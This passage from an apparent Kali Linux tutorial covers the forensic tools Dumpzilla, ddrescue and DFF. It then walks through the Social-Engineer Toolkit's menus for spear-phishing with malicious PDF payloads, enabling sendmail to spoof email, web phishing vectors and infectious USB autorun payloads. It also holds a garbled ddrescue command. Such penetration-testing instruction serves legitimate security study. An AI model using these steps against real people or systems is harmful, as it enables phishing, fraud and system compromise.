

As you can see in the following screenshot, the pdf file opens a CMD command.



#### **[Dumpzilla](http://tools.kali.org/forensics/dumpzilla)**

Dumpzilla application is developed in Python 3.x and has as a purpose to extract all forensic interesting information of Firefox, Iceweasel, and Seamonkey browsers to be analyzed.

#### **[ddrescue](http://tools.kali.org/forensics/ddrescue)**

It copies data from one file or block device (hard disc, cdrom, etc.) to another, trying to rescue the good parts first in case of read errors.

The basic operation of ddrescue is fully automatic. That is, you don't have to wait for an error, stop the program, restart it from a new position, etc.

If you use the mapfile feature of ddrescue, the data is rescued very efficiently (only the needed blocks are read). Also, you can interrupt the rescue at any time and resume it later at the same point. The mapfile is an essential part of ddrescue's effectiveness. Use it unless you know what you are doing.

The command line is **:**

```
dd rescue infilepath outfilepath
```
Parameter "*–v*" means verbose. "**/dev/sdb**" is the folder to be rescued. The **img file** is the recovered image.





# **[DFF](http://tools.kali.org/forensics/dff)**

It is another forensic tool used to recover the files. It has a GUI too. To open it, type "*dffgui*" in the terminal and the following web GUI will open.





Click File -> "Open Evidence".



The following table will open. Check "Raw format" and click "+" to select the folder that you want to recover.







Then, you can browse the files on the left of the pane to see what has been recovered.



# **8. Kali Linux ─ Social Engineering**

In this chapter, we will learn about the social engineering tools used in Kali Linux.

## **Social Engineering Toolkit Usage**

The **Social-Engineer Toolkit** (SET) is an open-source penetration testing framework designed for social engineering. SET has a number of custom attack vectors that allow you to make a believable attack in a fraction of time. These kind of tools use human behaviors to trick them to the attack vectors.

Let's learn how to use the Social Engineer Toolkit.

**Step 1**: To open SET, go to Applications -> Social Engineering Tools -> Click "SET" Social Engineering Tool.





**Step 2**: It will ask if you agree with the terms of usage. Type "**y**" as shown in the following screenshot.



**Step 3**: Most of the menus shown in the following screenshot are self-explained and among them the most important is the number 1 "Social Engineering Attacks".





**Step 4**: Type "**1**" -> Enter. A submenu will open. If you press the **Enter** button again, you will see the explanations for each submenu.

The Spear-phishing module allows you to specially craft email messages and send them to your targeted victims with attached **FileFormatmalicious** payloads. For example, sending malicious PDF document which if the victim opens, it will compromise the system. If you want to spoof your email address, be sure "Sendmail" is installed (apt-get install sendmail) and change the config/set\_config SENDMAIL=OFF flag to SENDMAIL=ON.

There are two options for the spear phishing attack:

- Perform a Mass Email Attack
- Create a FileFormat Payload and a Social-Engineering Template

The first one is letting SET do everything for you (option 1), the second one is to create your own FileFormat payload and use it in your own attack.



Type "**99**" to go back to the main menu and then type "**2**" to go to "The web attack vectors".

The web attack module is a unique way of utilizing multiple web-based attacks in order to compromise the intended victim. This module is used by performing phishing attacks against the victim if they click the link. There is a wide variety of attacks that can occur once they click a link.





Type "**99**" to return to the main menu and then type "**3**".

The infectious USB/CD/DVD module will create an autorun.inf file and a Metasploit payload. The payload and autorun file is burned or copied on a USB. When DVD/USB/CD is inserted in the victim's machine, it will trigger an autorun feature (if autorun is enabled) and hopefully compromise the system. You can pick the attack vector you wish to use: fileformat bugs or a straight executable.

Following are the options for Infectious Media Generator.

- File-Format Exploits
- Standard Metasploit Executable

